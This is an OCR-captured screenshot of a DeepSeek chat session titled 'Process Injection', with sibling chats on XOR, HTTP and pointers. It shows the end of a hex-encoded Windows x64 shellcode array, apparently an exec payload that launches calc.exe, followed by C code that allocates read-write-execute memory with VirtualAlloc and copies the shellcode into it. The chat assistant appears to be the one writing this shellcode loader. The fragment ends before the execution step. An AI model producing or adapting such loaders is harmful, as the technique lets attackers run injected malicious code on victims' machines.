 Jan 31 17:19
en
DeepSeek - Into the Unk
chat.deepseek.com/a/chat/s/75c89717-8adb-4308-9c3e-9d899eb87278
deepseek
New chat
Today
04 - XOR
03 - HTTP
02 - Process Injection
01 - Direct Pointer
Get App NEW
My Profile
02 - Process Injection
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
// Calculate the length of the shellcode
size_t shellcode_len = sizeof(shellcode);
// Allocate memory with EXECUTE_READWRITE permissions
void* exec_mem = VirtualAlloc(NULL, shellcode_len, MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE);
if (exec_mem == NULL) {
printf("VirtualAlloc failed with error %lu\n", GetLastError());
return 1;
}
// Copy the shellcode into the allocated memory
memcpy(exec_mem, shellcode, shellcode_len);
Message DeepSeek
DeepThink (R1)
Search
AI-generated, for reference only
SSD